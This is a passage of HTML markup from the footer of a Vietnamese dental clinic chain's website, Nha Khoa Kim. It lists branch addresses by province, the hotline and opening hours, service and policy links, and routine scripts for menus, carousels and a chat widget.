                <div class="dongnai location clearfix mb-md-3">
                <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#dongnai-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="dongnai-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Đồng Nai<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="dongnai-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="dong-nai">
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-duong-30-thang-4" title="170 Đường 30/04, PTrung Dũng, TP.Biên Hòa, Đồng Nai">
                            170 Đường 30/04, P.Trung Dũng, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quoc-lo-1a-bien-hoa" title="6/2 Quốc lộ 1A, Khu Phố 1, PTân Hòa, TP.Biên Hòa, Đồng Nai">
                            6/2 Quốc lộ 1A, Khu Phố 1, P.Tân Hòa, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-phan-chu-trinh" title="85 - 87 Phan Chu Trinh, PHòa Bình, TP. Biên Hoà, Đồng Nai">
                            85 - 87 Phan Chu Trinh, P.Hòa Bình, TP. Biên Hoà</a>
                        </li> -->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/264a-pham-van-thuan-p-thong-nhat-tp-bien-hoa-dong-nai" title="264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa, Đồng Nai">
                            264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa</a>
                        </li>
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/93-nguyen-ai-quoc-tan-tien-dong-nai" title="93A Nguyễn Ái Quốc, PTân Phong, TP.Biên Hòa, Đồng Nai">
                            93A Nguyễn Ái Quốc, P.Tân Phong, TP.Biên Hòa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-vo-thi-sau" title="K15 Võ Thị Sáu, PThống Nhất, TP.Biên Hòa, Đồng Nai">
                            K15 Võ Thị Sáu, P.Thống Nhất, TP.Biên Hòa</a>
                        </li> -->
                    </ul>
                </div>
                <!-- TIEN GIANG -->
                <div class="tien-giang location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#tiengiang-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="tiengiang-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Tiền Giang<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="tiengiang-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="tien-giang">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304a-ly-thuong-kiet-phuong-5-tho-tien-giang" title="304A Lý Thường Kiệt,P5, TP. Mỹ Tho, Tiền Giang">
                            304A Lý Thường Kiệt, P.5, TP.Mỹ Tho</a>
                        </li>
                    </ul>
                </div>
                <!-- BINH DUONG -->
                <div class="binhduong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#binhduong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="binhduong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Bình Dương<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="binhduong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="binh-duong">
                        <!--<li class="mb-2">-->
                        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/376-dai-lo-binh-duong-p-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một, Bình Dương">-->
                        <!--    376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một</a>-->
                        <!--</li>-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1-nguyen-van-tiet-phuong-hiep-thanh-binh-duong" title="Số 1 Nguyễn Văn Tiết, P.Hiệp Thành, Bình Dương">
                            1 Nguyễn Văn Tiết, P.Hiệp Thành, TP. Thủ Dầu Một</a>
                        </li>

                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/191-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một, Tỉnh Bình Dương">
                                       191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một</a>
                        </li>
                    </ul>
                </div>
                <!-- BA RIA VUNG TAU -->
                <div class="vungtau location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#vungtau-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="vungtau-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Bà Rịa - Vũng Tàu<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="vungtau-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/101-nam-ky-khoi-nghia-p-3-tp-vung-tau-ba-ria-vung-tau" title="101 Nam Kỳ Khởi Nghĩa, P3, TP. Vũng Tàu">
                            101 Nam Kỳ Khởi Nghĩa, P.3, TP.Vũng Tàu </a>
                        </li>
                    </ul>
                </div>
                <!-- COMING SOON -->
                <!--div class="comingsoon location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#comingsoon-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="comingsoon-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> SẮP KHAI TRƯƠNG <img alt="coming soon" width="60" height="13" src="https://nhakhoakim.com/wp-content/uploads/2017/05/hot.gif" /></a>
                    <ul id="comingsoon-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="comingsoon">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
                        </li>
                    </ul>
                </div-->
                <!-- Vinh Long -->
               <!--  <div class="vinhlong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#vinhlong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="vinhlong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Vĩnh Long</a>
                    <ul id="vinhlong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="vinh-long">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-luu-van-liet" title="04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long">
                            04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long </a>
                        </li>
                    </ul>
                </div> -->

            </div>
            <div class="col-sm-12 col-lg-3 footer-top-col3 show-desktop hide-mobile">
                <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
                    <li><span class="list-group-item color-default">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:+842873086899">Foreigners <strong>+842873086899</strong></a></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="/cdn-cgi/l/email-protection#7714041c1f371c1e1a13121903161b590119">Email <strong><span class="__cf_email__" data-cfemail="422131292a02292b2f26272c36232e6c342c">[email&#160;protected]</span></strong></a></li>
                    <li><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="200" height="76" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" alt="Thông báo bộ công thương" /></a></li>
                    <li><a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" /></a></li>
                    <li><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load mt-2" src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" alt="Content Protection by DMCA.com" /></a></li>
                </ul>

                <div class="row w-100 mt-2 grc-item">
                    <div class="col-sm-12">
                        <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" alt="GCR" /></a>
                    </div>                     
                </div>               
               
            </div>
        </div>
    </div>
</div>   <div class="footer-bg py-5 footer-bottom bg-blue-default">
   <div class="container">
      <div class="row">
         <div class="col-md-6 col-lg-4 footer-bottom-col1">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tra-gop-0-lai-suat-va-thanh-toan-linh-hoat-tai-nha-khoa-kim.html" title="Trả góp 0% - Thanh toán linh hoạt">
                        Trả góp 0% - Thanh toán linh hoạt                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                        Hợp tác chiến lược                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/bao-hiem-lien-ket" title="Bảo hiểm liên kết">
                        Bảo hiểm liên kết                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                        Hệ thống phòng khám                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://vieclam.nhakhoakim.com" title="Tuyển dụng">
                        Tuyển dụng                        </a>
                     </li>
                                 </ul>
                     </div>
         <div class="col-md-6 col-lg-5 footer-bottom-col2">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy răng sứ">
                           Nhà máy răng sứ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                           Tiêu chuẩn chất lượng                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html" title="Niềng răng thẩm mỹ">
                           Niềng răng thẩm mỹ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/trong-rang-implant-nhung-dieu-ban-can-biet.html" title="Trồng răng Implant">
                           Trồng răng Implant                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/boc-rang-su-tham-my.html" title="Răng sứ thẩm mỹ">
                           Răng sứ thẩm mỹ                        </a>
                     </li>
                                       </div>
         <div class="col-sm-12 col-md-12 col-lg-3 download-connect">
            <!--p class="text-white font-size-1">Tải App Nha Khoa Kim tại</p>
            <div class="d-flex d-inline d-flex-inline d-flex-inline-block align-items-center justify-content-lg-end">
               <a href="https://itunes.apple.com/us/app/nha-khoa-kim/id1266602443?mt=8" class="iOS-download mr-2">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-ios.png" class="img-responsive img-fluid" title="iOS" alt="iOS" />
               </a>
               <a href="https://play.google.com/store/apps/details?id=com.nhakhoakim.app" class="gg-play-download">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-google-play.png" class="img-responsive img-fluid" title="CH Play" alt="CH Play" />
               </a>
            </div-->
            <p class="text-white font-size-1 mt-3">Kết nối với chúng tôi</p>
            <div class="connect-social d-flex d-inline d-flex-inline d-flex-inline-block align-items-start justify-content-start">
               <div class="d-flex align-items-start justify-content-start">
                  <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" class="img-responsive img-fluid" alt="Facebook" />
                  </a>
                  <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" class="img-responsive img-fluid" alt="Zalo" />
                  </a>
                  <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" class="img-responsive img-fluid" alt="Youtube" />
                  </a>
                  <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp" />
                  </a>
                  <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram" />
                  </a>
                  <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok" />
                  </a>
                  <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin" />
                  </a-->
               </div>               
            </div>
            <p class="text-white" style="font-size:0.8rem;padding-top:15px;"><a href="/chinh-sach-bao-mat" title="Chính sách bảo mật" class="text-white">Chính sách bảo mật</a> - <a href="/csbh.html" title="Chính sách bảo hành" class="text-white">Chính sách bảo hành</a><br/><a href="/chinh-sach-mien-tru-trach-nhiem" title="Chính sách miễn trừ trách nhiệm" class="text-white">Chính sách miễn trừ trách nhiệm</a><br/><a href="/chinh-sach-su-dung-hinh-anh-va-noi-dung" title="Chính sách sử dụng hình ảnh" class="text-white">Chính sách sử dụng hình ảnh</a><br/><a href="/faq" title="Câu hỏi thường gặp FAQ" class="text-white">Câu hỏi thường gặp FAQ</a></p>
         </div>

         <div class="col-sm-12 show-mobile hide-desktop my-2">
            <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless text-white">
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
               <li class="text-white"><span class="list-group-item text-white">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:+842873086899">Foreigners: <strong>+842873086899</strong></a></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="/cdn-cgi/l/email-protection#036070686b43686a6e67666d77626f2d756d">Email: <strong><span class="__cf_email__" data-cfemail="f695859d9eb69d9f9b92939882979ad88098">[email&#160;protected]</span></strong></a></li>
               <li>
                    <div class="row">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1"><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="450" height="170" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" alt="Thông báo bộ công thương"/></a></div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2"><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load" src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" alt="Content Protection by DMCA.com"/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></div>
                    </div>
               </li>
               <li>
                   <div class="row mt-2">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1">
                            <a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" /></a>
                        </div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2">
                            <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" alt="GCR" /></a>
                        </div>
                    </div>
               </li>
            </ul>
         </div>

      </div>
   </div>
</div>
<div class="btn-dark show-desktop footer-copyright">
   <div class="text-center pl-md-2 pr-md-2 pl-sm-1 pr-sm-1 pt-1 pb-1">
      <p class="font-size-1 mb-0 text-white" style="font-size:9pt">© 2025. Công ty TNHH Nha Khoa Kim. GPĐKKD: 0313956153 do sở KH &amp; ĐT TP.HCM cấp ngày 09/08/2016 . Địa chỉ: 150-152 Hai Bà Trưng, P.Đa Kao, Q1, Tp. Hồ Chí Minh. Điện thoại: 19006899. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523121393a12393b3f36373c26333e7c243c">[email&#160;protected]</a>. Chịu trách nhiệm nội dung: Ban truyền thông Công ty TNHH Nha Khoa Kim.</p>
   </div>
</div></footer>
<!-- ========== END FOOTER ========== -->
</div>
    <!-- JS Implementing Plugins -->
    <!-- hs.megamenu.js -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/hs-megamenu/src/hs.megamenu.js'></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/jquery-validation/dist/jquery.validate.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/fancybox/jquery.fancybox.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/slick-carousel/slick/slick.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.legacy.min.js"></script>

    <!-- JS Front -->
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.header.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.fancybox.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.slick-carousel.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.modal-window.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/kimdental-tet.js?v=1.8"></script>
    <script async src="https://chat-plugin.pancake.vn/main/auto?page_id=web_NhaKhoaKim"></script>

    <script type='text/javascript'>
    var url=siteUrl+"/wp-admin/admin-ajax.php",userAgent=navigator.userAgent,isMobile="No";/Mobile|Android|iPhone|iPad|webOS|Silk|Kindle|Opera Mobi|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)&&(isMobile="Yes"),jQuery(window).on("load",function(){jQuery(".js-mega-menu").HSMegaMenu({event:"hover",pageContainer:$(".container"),breakpoint:991,hideTimeOut:0}),$.HSCore.components.HSModalWindow.init("[data-modal-target]",".js-modal-window",{autonomous:!0})}),jQuery(document).ready(function(e){$.HSCore.components.HSHeader.init($("#header")),$.HSCore.components.HSHeader.init($("footer-fixed")),$.HSCore.components.HSFancyBox.init(".js-fancybox"),$.HSCore.components.HSSlickCarousel.init(".js-slick-carousel"),$(".post-content img").addClass("img-fluid"),$("ul.tags li").addClass("list-inline-item"),$("ul.tags li a").addClass("transition-3d-hover btn btn-xs btn-gray mb-1 text-white"),$("iframe").css("width","100%"),$('a[href="#fm-contact-frame"]').addClass("btn-register-call-func btn-appointment hide-z m-auto"),$("a.btn-appointment > img").attr("src",assetUrl+"/images/btn-dat-lich-hen.gif"),$("a.btn-appointment").attr("href",siteUrl+"/dat-lich-hen"),$("a.btn-appointment").hide(),$(".form-callback-required").append('<a class="mx-auto" href="/dat-lich-hen#callback-required" data-modal-target="#callback-required"><img width=320 height=140 class="img-fluid" src="'+assetUrl+'/images/call-back.gif?v=3" title="Yêu cầu gọi lại" /></a>'),$("#callback-livechat").on("click",function(e){return e.preventDefault(),LiveChatWidget.call('maximize'),!1}),$(window).width()<=768&&($("#hcm-collapse").removeClass("show"),$("a[href=\\#hcm-collapse]").attr("expanded","false"),$("#hn-collapse").removeClass("show"),$("a[href=\\#hn-collapse]").attr("expanded","false"),$("#dongnai-collapse").removeClass("show"),$("a[href=\\#dongnai-collapse]").attr("expanded","false"),$("#tiengiang-collapse").removeClass("show"),$("a[href=\\#tiengiang-collapse]").attr("expanded","false"),$("#binhduong-collapse").removeClass("show"),$("a[href=\\#binhduong-collapse]").attr("expanded","false"),$("#vungtau-collapse").removeClass("show"),$("a[href=\\#vungtau-collapse]").attr("expanded","false")),$("a.load-more-show").on("click",function(e){e.preventDefault(),$(".footer-top-col2").show(),$(this).hide(),$("a.load-more-hide").show()}),$("a.load-more-hide").on("click",function(e){e.preventDefault(),$(".footer-top-col2").hide(),$(this).hide(),$("a.load-more-show").show()})});

    </script>
<!-- ========== FOOTER ========== -->
<div id="footer-fixed" style="opacity:1" class="u-header u-header--sticky-bottom show-mobile hide-desktop bg-white">
<div class="vue-bottom-bar">
    <div class="bottom-bar-wrapper">
        <a title="hotline" href="tel:19006899">
            <span>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 480.56 480.56" style="enable-background:new 0 0 480.56 480.56;" xml:space="preserve"><g><g>
                    <path d="M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8
                        c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4
                        c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8
                        c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3
                        c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9
                        c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z"></path>
                    <path d="M346.254,238.2l36.9-6.3c-5.8-33.9-21.8-64.6-46.1-89c-25.7-25.7-58.2-41.9-94-46.9l-5.2,37.1
                        c27.7,3.9,52.9,16.4,72.8,36.3C329.454,188.2,341.754,212,346.254,238.2z"></path>
                    <path d="M403.954,77.8c-42.6-42.6-96.5-69.5-156-77.8l-5.2,37.1c51.4,7.2,98,30.5,134.8,67.2c34.9,34.9,57.8,79,66.1,127.5
                        l36.9-6.3C470.854,169.3,444.354,118.3,403.954,77.8z"></path>
                    </g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </span>
            <span>Gọi ngay</span>
        </a>
        <a data-modal-target="#callback-required" title="đặt lịch hẹn" href="https://nhakhoakim.com/dat-lich-hen" class="btn-footer btn-popup">
            <span><svg enable-background="new 0 0 34 34" height="512" viewBox="0 0 34 34" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m29.6 2h-3v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-16v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-3c-1.5 0-2.6 1.3-2.6 3v3.6h32v-3.6c0-1.7-1.8-3-3.4-3zm-28.6 8.7v18.3c0 1.8 1.1 3 2.7 3h26c1.6 0 3.4-1.3 3.4-3v-18.3zm8.9 16.8h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm0-9h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8z"></path></g></svg></span>
            <span>Đặt hẹn</span>
        </a>
        <a title="chat ngay" href="#" style="width:70px!important;" id="button-chat">
            <div style="padding:12px 13px 12px; background: #0060a1;border-radius: 50%;margin-bottom: 9px;" class="icon-animation">
